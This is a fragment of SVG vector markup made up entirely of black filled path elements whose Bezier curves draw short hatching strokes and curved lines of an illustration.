<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 276.382812 195.355469 C 276.097656 193.101562 276.414062 190.863281 276.363281 188.605469 C 276.355469 188.359375 275.992188 188.265625 275.882812 188.496094 C 274.089844 192.230469 274.441406 198.164062 276.832031 201.546875 C 277.0625 201.878906 277.480469 201.535156 277.449219 201.226562 C 277.238281 199.25 276.628906 197.335938 276.382812 195.355469 Z M 276.382812 195.355469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 273.421875 199.882812 C 272.902344 197.460938 273.066406 195.015625 273.058594 192.558594 C 273.058594 192.246094 272.554688 192.132812 272.445312 192.4375 C 271.097656 196.085938 271.492188 202.050781 274.054688 205.105469 C 274.292969 205.390625 274.71875 205.144531 274.667969 204.804688 C 274.433594 203.128906 273.777344 201.539062 273.421875 199.882812 Z M 273.421875 199.882812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 269.972656 209.554688 C 269.566406 207.554688 269.054688 205.605469 268.929688 203.558594 C 268.785156 201.234375 269.484375 199.023438 269.808594 196.75 C 269.84375 196.484375 269.476562 196.445312 269.351562 196.621094 C 266.808594 200.230469 266.859375 206.113281 269.1875 209.820312 C 269.429688 210.203125 270.070312 210.042969 269.972656 209.554688 Z M 269.972656 209.554688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 266.335938 202.125 C 266.367188 201.96875 266.175781 201.914062 266.078125 202.007812 C 263.019531 204.984375 263.257812 210.890625 265.277344 214.371094 C 265.496094 214.746094 266.011719 214.503906 265.953125 214.105469 C 265.644531 212 265.210938 209.972656 265.242188 207.832031 C 265.269531 205.847656 265.945312 204.039062 266.335938 202.125 Z M 266.335938 202.125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 262.09375 206.902344 C 262.144531 206.660156 261.777344 206.457031 261.628906 206.683594 C 259.191406 210.335938 259.101562 215.9375 261.363281 219.707031 C 261.511719 219.960938 261.988281 219.863281 261.945312 219.539062 C 261.625 217.253906 261.113281 215.054688 261.144531 212.730469 C 261.167969 210.761719 261.699219 208.824219 262.09375 206.902344 Z M 262.09375 206.902344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 258.496094 212.621094 C 258.503906 212.589844 258.476562 212.554688 258.441406 212.570312 C 255.078125 214.363281 256.234375 220.929688 257.691406 223.503906 C 257.914062 223.902344 258.585938 223.710938 258.472656 223.234375 C 257.578125 219.421875 257.480469 216.382812 258.496094 212.621094 Z M 258.496094 212.621094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 256.25 229.515625 C 255.78125 227.632812 255.054688 225.855469 254.6875 223.9375 C 254.273438 221.789062 254.46875 219.570312 254.566406 217.40625 C 254.578125 217.117188 254.167969 216.949219 254.046875 217.257812 C 252.539062 221.113281 252.902344 226.574219 255.5625 229.890625 C 255.859375 230.261719 256.355469 229.941406 256.25 229.515625 Z M 256.25 229.515625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 252.253906 233.574219 C 251.824219 231.964844 251.21875 230.4375 250.984375 228.773438 C 250.699219 226.734375 251.25 224.738281 251.605469 222.75 C 251.65625 222.464844 251.25 222.335938 251.09375 222.550781 C 248.835938 225.621094 249.101562 231.015625 251.648438 233.835938 C 251.851562 234.0625 252.351562 233.9375 252.253906 233.574219 Z M 252.253906 233.574219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 247.945312 226.066406 C 245.222656 229.21875 244.515625 234.867188 246.9375 238.371094 C 247.117188 238.636719 247.46875 238.390625 247.445312 238.132812 C 247.308594 236.785156 247.042969 235.460938 246.921875 234.113281 C 246.671875 231.28125 247.6875 228.957031 248.4375 226.375 C 248.515625 226.109375 248.148438 225.828125 247.945312 226.066406 Z M 247.945312 226.066406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 243.949219 232.019531 C 241.582031 235.0625 241.121094 240.230469 243.960938 243.140625 C 244.160156 243.34375 244.542969 243.183594 244.472656 242.882812 C 244.0625 241.109375 243.441406 239.476562 243.363281 237.628906 C 243.28125 235.75 243.890625 234.039062 244.496094 232.308594 C 244.597656 232.007812 244.140625 231.777344 243.949219 232.019531 Z M 243.949219 232.019531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 241.554688 248.625 C 241.042969 247.070312 240.292969 245.628906 239.828125 244.054688 C 239.253906 242.113281 239.3125 240 239.515625 238.007812 C 239.550781 237.671875 239.074219 237.589844 238.953125 237.890625 C 237.570312 241.363281 238.070312 246.304688 240.941406 248.925781 C 241.164062 249.128906 241.683594 249.003906 241.554688 248.625 Z M 241.554688 248.625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 238.695312 253.726562 C 237.773438 252.125 236.730469 250.636719 236.160156 248.863281 C 235.609375 247.164062 235.746094 245.3125 235.878906 243.5625 C 235.894531 243.300781 235.5625 243.242188 235.453125 243.460938 C 233.652344 246.992188 234.929688 251.910156 238.265625 254.085938 C 238.496094 254.234375 238.847656 253.992188 238.695312 253.726562 Z M 238.695312 253.726562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 239.382812 257.738281 C 237.703125 256.609375 235.910156 256.171875 234.652344 254.457031 C 233.449219 252.816406 233.476562 250.601562 233.296875 248.660156 C 233.277344 248.4375 232.953125 248.414062 232.875 248.613281 C 231.300781 252.667969 234.148438 259.027344 239.234375 258.324219 C 239.542969 258.285156 239.652344 257.921875 239.382812 257.738281 Z M 239.382812 257.738281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 240.722656 262.710938 C 239.121094 262.035156 237.421875 261.753906 235.894531 260.890625 C 234.28125 259.972656 233.175781 258.492188 232.023438 257.082031 C 231.890625 256.917969 231.675781 257.109375 231.707031 257.273438 C 232.449219 260.984375 236.921875 264.257812 240.722656 263.226562 C 240.96875 263.160156 240.925781 262.796875 240.722656 262.710938 Z M 240.722656 262.710938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 245.503906 265.199219 C 243.425781 265.570312 241.566406 266.167969 239.429688 265.921875 C 237.636719 265.714844 236.148438 264.746094 234.558594 263.996094 C 234.410156 263.929688 234.1875 264.089844 234.304688 264.25 C 236.820312 267.664062 242.496094 268.53125 245.804688 265.816406 C 246.082031 265.585938 245.84375 265.136719 245.503906 265.199219 Z M 245.503906 265.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 249.742188 266.902344 C 248.644531 267.242188 247.554688 267.625 246.449219 267.949219 C 244.726562 268.453125 242.929688 268.371094 241.1875 268.710938 C 240.992188 268.746094 240.921875 269.019531 241.125 269.109375 C 243.914062 270.335938 247.847656 269.453125 250.230469 267.695312 C 250.691406 267.355469 250.210938 266.757812 249.742188 266.902344 Z M 249.742188 266.902344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 346.910156 194.730469 C 345.308594 193.226562 342.371094 193.421875 340.457031 194.066406 C 340.136719 194.175781 340.1875 194.738281 340.550781 194.679688 C 341.554688 194.523438 342.550781 194.449219 343.566406 194.492188 C 344.671875 194.539062 345.566406 195.054688 346.621094 195.273438 C 346.929688 195.335938 347.140625 194.949219 346.910156 194.730469 Z M 346.910156 194.730469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 345.316406 192.078125 C 343.695312 189.496094 339.863281 190.175781 337.714844 191.671875 C 337.3125 191.949219 337.722656 192.5 338.132812 192.359375 C 340.292969 191.628906 342.921875 191.042969 344.976562 192.386719 C 345.167969 192.511719 345.445312 192.28125 345.316406 192.078125 Z M 345.316406 192.078125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 342.6875 189.121094 C 341.761719 187.191406 339.976562 186.65625 338.167969 186.9375 C 338.214844 186.820312 338.179688 186.660156 338.035156 186.605469 C 334.589844 185.285156 329.960938 186.773438 329.125 190.734375 C 329.054688 191.0625 329.46875 191.242188 329.683594 191.015625 C 330.617188 190.035156 331.292969 188.917969 332.398438 188.09375 C 333.988281 186.914062 335.824219 186.878906 337.632812 187.042969 C 335.792969 187.492188 334.011719 188.746094 333.179688 190.230469 C 333.023438 190.511719 333.304688 190.8125 333.585938 190.625 C 334.636719 189.910156 335.632812 189.128906 336.792969 188.597656 C 338.863281 187.648438 340.519531 188.636719 342.480469 189.390625 C 342.644531 189.453125 342.75 189.25 342.6875 189.121094 Z M 342.6875 189.121094 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 333.253906 185.777344 C 330.84375 185.40625 328.625 185.746094 326.65625 187.28125 C 324.675781 188.828125 323.300781 191.644531 323.582031 194.167969 C 323.613281 194.433594 324.011719 194.632812 324.15625 194.328125 C 325.046875 192.421875 325.476562 190.425781 326.886719 188.792969 C 328.441406 187 330.96875 186.414062 333.234375 186.304688 C 333.535156 186.292969 333.554688 185.824219 333.253906 185.777344 Z M 333.253906 185.777344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 325.117188 187.40625 C 320.847656 190.347656 318.457031 197.234375 320.421875 202.179688 C 320.515625 202.421875 320.96875 202.523438 321.015625 202.183594 C 321.421875 199.230469 321.207031 196.324219 322.121094 193.425781 C 322.78125 191.324219 324.097656 189.472656 325.488281 187.796875 C 325.691406 187.558594 325.371094 187.230469 325.117188 187.40625 Z M 325.117188 187.40625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 319.890625 194.855469 C 319.996094 194.695312 319.789062 194.523438 319.636719 194.601562 C 315.453125 196.738281 314.261719 204.046875 316.929688 207.65625 C 317.085938 207.871094 317.457031 207.710938 317.453125 207.460938 C 317.394531 205.449219 316.871094 203.535156 316.996094 201.496094 C 317.15625 198.941406 318.527344 196.910156 319.890625 194.855469 Z M 319.890625 194.855469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 315.402344 200.578125 C 315.472656 200.351562 315.164062 200.164062 314.996094 200.335938 C 312.066406 203.34375 311.355469 209.503906 313.316406 213.136719 C 313.449219 213.390625 313.871094 213.328125 313.875 213.019531 C 313.898438 211.335938 313.679688 209.664062 313.675781 207.980469 C 313.671875 205.28125 314.597656 203.082031 315.402344 200.578125 Z M 315.402344 200.578125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 310.839844 206.132812 C 308.070312 209.453125 307.03125 214.203125 307.765625 218.414062 C 307.851562 218.910156 308.667969 218.972656 308.6875 218.421875 C 308.832031 214.0625 309.65625 210.414062 311.191406 206.347656 C 311.277344 206.132812 310.996094 205.945312 310.839844 206.132812 Z M 310.839844 206.132812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 307.308594 210.269531 C 307.382812 210.011719 306.972656 209.84375 306.824219 210.054688 C 304.136719 213.976562 302.832031 220.433594 305.03125 224.847656 C 305.164062 225.105469 305.503906 224.914062 305.511719 224.6875 C 305.597656 222.695312 305.355469 220.710938 305.421875 218.714844 C 305.519531 215.785156 306.507812 213.050781 307.308594 210.269531 Z M 307.308594 210.269531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 301.199219 223.363281 C 301.398438 220.980469 302.175781 218.722656 302.886719 216.453125 C 302.964844 216.210938 302.640625 216.03125 302.488281 216.246094 C 299.953125 219.839844 298.597656 225.699219 300.625 229.800781 C 300.765625 230.085938 301.171875 229.957031 301.191406 229.667969 C 301.347656 227.570312 301.023438 225.476562 301.199219 223.363281 Z M 301.199219 223.363281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 298.128906 222.789062 C 295.386719 225.820312 294.546875 231.632812 295.582031 235.488281 C 295.691406 235.890625 296.242188 235.828125 296.292969 235.429688 C 296.539062 233.425781 296.535156 231.410156 296.820312 229.40625 C 297.136719 227.175781 298.109375 225.132812 298.539062 222.9375 C 298.585938 222.6875 298.257812 222.644531 298.128906 222.789062 Z M 298.128906 222.789062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 293.875 228.660156 C 290.445312 232.636719 289.683594 239.753906 291.863281 244.429688 C 292.007812 244.742188 292.496094 244.703125 292.484375 244.316406 C 292.421875 242.171875 292.179688 240.054688 292.21875 237.902344 C 292.28125 234.667969 293.566406 231.988281 294.464844 228.996094 C 294.578125 228.628906 294.140625 228.355469 293.875 228.660156 Z M 293.875 228.660156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 289.566406 234.839844 C 287.175781 238.554688 287.109375 243.972656 289.566406 247.664062 C 289.714844 247.886719 290.105469 247.742188 290.058594 247.472656 C 289.71875 245.53125 289.234375 243.617188 289.121094 241.636719 C 288.996094 239.390625 289.582031 237.21875 290.0625 235.046875 C 290.125 234.78125 289.714844 234.613281 289.566406 234.839844 Z M 289.566406 234.839844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 286.464844 240.226562 C 286.523438 239.945312 286.128906 239.785156 285.992188 240.046875 C 284.335938 243.28125 284.320312 246.917969 285.753906 250.222656 C 285.902344 250.5625 286.351562 250.324219 286.3125 250.011719 C 285.898438 246.671875 285.808594 243.546875 286.464844 240.226562 Z M 286.464844 240.226562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 283.367188 244.671875 C 280.472656 247.613281 280.265625 253.40625 281.878906 257.011719 C 282.039062 257.367188 282.695312 257.273438 282.667969 256.855469 C 282.441406 252.996094 281.753906 248.378906 283.527344 244.765625 C 283.578125 244.660156 283.4375 244.605469 283.367188 244.671875 Z M 283.367188 244.671875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 279.667969 249.527344 C 279.714844 249.339844 279.457031 249.207031 279.332031 249.355469 C 276.4375 252.734375 276.046875 259.105469 278.613281 262.753906 C 278.792969 263.011719 279.242188 262.882812 279.207031 262.550781 C 278.976562 260.449219 278.398438 258.453125 278.359375 256.324219 C 278.320312 253.960938 279.125 251.785156 279.667969 249.527344 Z M 279.667969 249.527344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 274.835938 262.054688 C 274.449219 259.558594 274.96875 257.15625 275.402344 254.730469 C 275.460938 254.417969 275.042969 254.164062 274.859375 254.480469 C 272.773438 258.105469 272.730469 263.980469 275.492188 267.277344 C 275.636719 267.449219 276.019531 267.410156 275.96875 267.117188 C 275.667969 265.410156 275.101562 263.773438 274.835938 262.054688 Z M 274.835938 262.054688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 271.449219 267.003906 C 271.277344 264.695312 271.8125 262.46875 272.171875 260.207031 C 272.210938 259.980469 271.859375 259.867188 271.75 260.066406 C 269.554688 263.957031 269.789062 269.316406 271.9375 273.167969 C 272.054688 273.375 272.40625 273.3125 272.359375 273.050781 C 271.996094 271.039062 271.597656 269.042969 271.449219 267.003906 Z M 271.449219 267.003906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 267.972656 264.992188 C 267.992188 264.800781 267.777344 264.675781 267.632812 264.820312 C 264.578125 267.816406 264.796875 275.796875 266.960938 279.210938 C 267.09375 279.417969 267.457031 279.296875 267.464844 279.058594 C 267.5625 276.699219 267 274.351562 266.996094 271.984375 C 266.988281 269.511719 267.726562 267.382812 267.972656 264.992188 Z M 267.972656 264.992188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 262.921875 278.707031 C 262.699219 276.433594 263.210938 274.144531 263.679688 271.9375 C 263.746094 271.621094 263.324219 271.535156 263.175781 271.777344 C 260.90625 275.5 260.699219 281.433594 263.542969 284.949219 C 263.71875 285.167969 264.1875 285.121094 264.132812 284.765625 C 263.808594 282.722656 263.125 280.78125 262.921875 278.707031 Z M 262.921875 278.707031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 259.988281 282.050781 C 259.75 280.441406 259.964844 278.769531 259.691406 277.179688 C 259.648438 276.9375 259.347656 276.96875 259.234375 277.121094 C 258.328125 278.359375 258.527344 280.296875 258.625 281.730469 C 258.753906 283.664062 259.074219 285.890625 260.417969 287.367188 C 260.585938 287.546875 260.964844 287.441406 260.941406 287.167969 C 260.800781 285.441406 260.246094 283.769531 259.988281 282.050781 Z M 259.988281 282.050781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 256.085938 288.179688 C 256.007812 286.769531 256.050781 285.515625 256.203125 284.15625 C 256.300781 283.273438 256.609375 282.621094 256.34375 281.785156 C 256.332031 281.742188 256.28125 281.726562 256.242188 281.746094 C 254.777344 282.582031 254.824219 285.1875 254.746094 286.652344 C 254.617188 288.972656 254.992188 291.160156 256.074219 293.203125 C 256.195312 293.4375 256.523438 293.324219 256.5 293.070312 C 256.363281 291.445312 256.175781 289.808594 256.085938 288.179688 Z M 256.085938 288.179688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 255.707031 296.722656 C 254.730469 294.929688 253.289062 293.636719 252.796875 291.566406 C 252.378906 289.816406 253.011719 288.113281 253.234375 286.394531 C 253.253906 286.265625 253.105469 286.175781 253.007812 286.277344 C 250.089844 289.265625 251.414062 295.597656 255.371094 297.117188 C 255.628906 297.214844 255.832031 296.960938 255.707031 296.722656 Z M 255.707031 296.722656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 253.167969 300.726562 C 252.21875 299.03125 250.65625 298.007812 249.890625 296.136719 C 249.222656 294.507812 249.546875 292.820312 249.648438 291.132812 C 249.65625 291.011719 249.511719 290.984375 249.445312 291.066406 C 246.898438 294.058594 249.019531 300.183594 252.804688 301.105469 C 253.015625 301.15625 253.304688 300.972656 253.167969 300.726562 Z M 253.167969 300.726562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 255.804688 304.183594 C 254.054688 303.402344 252.128906 303.574219 250.421875 302.550781 C 249.03125 301.71875 248.117188 300.339844 247.367188 298.945312 C 247.238281 298.703125 246.878906 298.84375 246.925781 299.109375 C 247.246094 300.949219 248.183594 302.484375 249.703125 303.574219 C 251.277344 304.703125 253.980469 305.578125 255.816406 304.628906 C 255.984375 304.542969 255.976562 304.261719 255.804688 304.183594 Z M 255.804688 304.183594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 259.628906 307.375 C 257.957031 307.382812 256.390625 307.820312 254.695312 307.671875 C 252.660156 307.488281 250.96875 306.367188 249.257812 305.367188 C 249.03125 305.234375 248.78125 305.535156 248.921875 305.742188 C 251.03125 308.875 256.742188 310.445312 259.769531 307.753906 C 259.929688 307.613281 259.847656 307.375 259.628906 307.375 Z M 259.628906 307.375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 263.507812 308.355469 C 262.277344 308.84375 261.113281 309.441406 259.832031 309.8125 C 258.222656 310.28125 256.566406 310.15625 254.914062 310.140625 C 254.667969 310.136719 254.574219 310.453125 254.8125 310.5625 C 257.6875 311.886719 261.648438 311.332031 263.914062 309.078125 C 264.195312 308.800781 263.929688 308.191406 263.507812 308.355469 Z M 263.507812 308.355469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 267.535156 307.066406 C 266.832031 307.496094 266.296875 308.25 265.726562 308.839844 C 264.941406 309.65625 264.125 310.4375 263.265625 311.171875 C 263.070312 311.339844 263.292969 311.703125 263.519531 311.558594 C 264.335938 311.023438 265.136719 310.457031 265.910156 309.859375 C 266.722656 309.230469 267.707031 308.492188 268.144531 307.542969 C 268.328125 307.148438 267.855469 306.871094 267.535156 307.066406 Z M 267.535156 307.066406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 329.894531 241.277344 C 325.296875 250.875 320.996094 260.160156 314.949219 268.988281 C 308.492188 278.421875 300.917969 287.109375 293.25 295.574219 C 292.917969 295.941406 293.472656 296.4375 293.816406 296.089844 C 301.332031 288.46875 308.390625 280.410156 314.589844 271.671875 C 320.984375 262.648438 327.714844 252.359375 330.324219 241.472656 C 330.382812 241.226562 330.015625 241.019531 329.894531 241.277344 Z M 329.894531 241.277344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 339.5 238.855469 C 336.753906 245.007812 334.605469 251.378906 331.675781 257.472656 C 328.355469 264.363281 324.375 270.910156 320.003906 277.179688 C 311.457031 289.429688 300.894531 299.289062 289.589844 308.902344 C 289.328125 309.125 289.644531 309.574219 289.9375 309.390625 C 302.34375 301.609375 312.625 289.792969 321.050781 277.964844 C 325.292969 272.007812 329 265.664062 332.265625 259.128906 C 335.417969 252.828125 338.5625 245.902344 339.8125 238.925781 C 339.847656 238.734375 339.570312 238.695312 339.5 238.855469 Z M 339.5 238.855469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 346.550781 247.128906 C 341.417969 258.1875 336.179688 268.820312 329.246094 278.898438 C 322.40625 288.839844 314.367188 297.921875 306.148438 306.734375 C 305.796875 307.113281 306.285156 307.738281 306.679688 307.363281 C 315.535156 298.964844 323.445312 289.746094 330.425781 279.730469 C 337.269531 269.921875 343.644531 258.851562 346.894531 247.265625 C 346.949219 247.066406 346.644531 246.933594 346.550781 247.128906 Z M 346.550781 247.128906 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 204.683594 28.023438 C 193.152344 26.445312 180.734375 27.667969 169.238281 29.097656 C 157.132812 30.601562 145.109375 33.527344 133.910156 38.402344 C 133.605469 38.535156 133.753906 39.019531 134.074219 38.898438 C 145.125 34.820312 156.460938 31.964844 168.128906 30.34375 C 180.316406 28.648438 192.425781 29.382812 204.625 28.515625 C 204.890625 28.496094 204.976562 28.0625 204.683594 28.023438 Z M 204.683594 28.023438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 200.53125 36.339844 C 196.574219 34.773438 191.902344 34.734375 187.695312 34.554688 C 182.371094 34.332031 177.019531 34.691406 171.730469 35.28125 C 162.683594 36.285156 153.097656 38.101562 144.6875 41.667969 C 144.296875 41.835938 144.496094 42.378906 144.902344 42.285156 C 154.363281 40.070312 163.515625 37.464844 173.226562 36.421875 C 177.582031 35.953125 181.960938 35.804688 186.339844 35.863281 C 191.046875 35.929688 195.785156 36.949219 200.464844 36.820312 C 200.753906 36.808594 200.785156 36.4375 200.53125 36.339844 Z M 200.53125 36.339844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 193.050781 41.734375 C 186.628906 40.597656 179.746094 41.558594 173.339844 42.410156 C 166.929688 43.261719 160.320312 44.445312 154.242188 46.703125 C 153.945312 46.816406 154.074219 47.285156 154.386719 47.238281 C 160.382812 46.292969 166.277344 44.820312 172.289062 43.917969 C 179.167969 42.886719 186.121094 43.089844 192.992188 42.226562 C 193.25 42.191406 193.351562 41.789062 193.050781 41.734375 Z M 193.050781 41.734375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 190.984375 47.15625 C 184.277344 45.847656 176.085938 47.417969 169.597656 49.140625 C 169.21875 49.242188 169.394531 49.828125 169.761719 49.789062 C 173.71875 49.375 177.65625 48.832031 181.617188 48.46875 C 184.734375 48.183594 187.886719 48.246094 190.957031 47.605469 C 191.167969 47.5625 191.226562 47.203125 190.984375 47.15625 Z M 190.984375 47.15625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 186 52.398438 C 183.933594 52.011719 181.753906 52.300781 179.664062 52.390625 C 179.148438 52.410156 179.238281 53.140625 179.722656 53.167969 C 181.757812 53.277344 183.941406 53.570312 185.953125 53.167969 C 186.359375 53.085938 186.464844 52.484375 186 52.398438 Z M 186 52.398438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 59.84375 289.847656 C 54.15625 279.925781 48.484375 269.988281 43.5625 259.660156 C 38.554688 249.140625 35.175781 238.242188 31.621094 227.1875 C 31.527344 226.902344 31.0625 227 31.101562 227.300781 C 32.621094 238.253906 37.003906 248.914062 41.5625 258.90625 C 46.554688 269.847656 52.605469 280.273438 59.398438 290.183594 C 59.609375 290.488281 60.015625 290.148438 59.84375 289.847656 Z M 59.84375 289.847656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 60.671875 274.492188 C 57.726562 268.847656 53.863281 263.695312 50.699219 258.164062 C 47.339844 252.292969 44.882812 246.109375 42.824219 239.683594 C 42.726562 239.378906 42.300781 239.492188 42.351562 239.800781 C 43.347656 246.15625 45.941406 252.085938 48.910156 257.75 C 52.03125 263.707031 55.746094 269.765625 60.230469 274.792969 C 60.460938 275.050781 60.832031 274.796875 60.671875 274.492188 Z M 60.671875 274.492188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 63.210938 267.03125 C 61.859375 263.546875 59.558594 260.394531 57.691406 257.175781 C 55.59375 253.5625 53.550781 249.910156 51.632812 246.191406 C 51.4375 245.816406 50.777344 246.105469 50.949219 246.5 C 54.007812 253.457031 57.519531 261.722656 62.722656 267.359375 C 62.960938 267.617188 63.328125 267.335938 63.210938 267.03125 Z M 63.210938 267.03125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 64.980469 259.519531 C 63.597656 256.800781 61.703125 254.398438 60.410156 251.617188 C 60.183594 251.132812 59.460938 251.480469 59.664062 251.964844 C 60.839844 254.769531 62.308594 257.613281 64.289062 259.9375 C 64.582031 260.28125 65.195312 259.945312 64.980469 259.519531 Z M 64.980469 259.519531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 68.371094 242.6875 C 68.132812 242.722656 68.128906 243.089844 68.351562 243.148438 C 69.230469 243.378906 70.003906 243.628906 70.722656 244.203125 C 71.574219 244.890625 71.925781 246.007812 72.414062 246.941406 C 72.488281 247.085938 72.703125 247.058594 72.726562 246.890625 C 73.066406 244.476562 70.742188 242.328125 68.371094 242.6875 Z M 68.371094 242.6875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 72.503906 243.632812 C 72.292969 243.613281 72.183594 243.859375 72.339844 244 C 73.117188 244.730469 74.007812 245.210938 74.644531 246.105469 C 75.347656 247.089844 75.449219 248.324219 75.507812 249.492188 C 75.519531 249.761719 75.964844 249.824219 76.042969 249.5625 C 76.734375 247.15625 75.21875 243.90625 72.503906 243.632812 Z M 72.503906 243.632812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 76.570312 245.875 C 76.382812 245.808594 76.292969 246.042969 76.390625 246.171875 C 77.035156 247.015625 77.679688 247.710938 77.972656 248.757812 C 78.230469 249.675781 77.984375 250.605469 78.132812 251.523438 C 78.164062 251.726562 78.441406 251.769531 78.554688 251.605469 C 79.785156 249.8125 78.546875 246.59375 76.570312 245.875 Z M 76.570312 245.875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 79.859375 248.214844 C 79.601562 248.046875 79.386719 248.421875 79.5625 248.625 C 80.285156 249.449219 80.824219 250.308594 81.019531 251.398438 C 81.195312 252.382812 80.757812 253.347656 80.625 254.304688 C 80.601562 254.484375 80.839844 254.640625 80.980469 254.503906 C 82.929688 252.605469 81.921875 249.539062 79.859375 248.214844 Z M 79.859375 248.214844 "/>
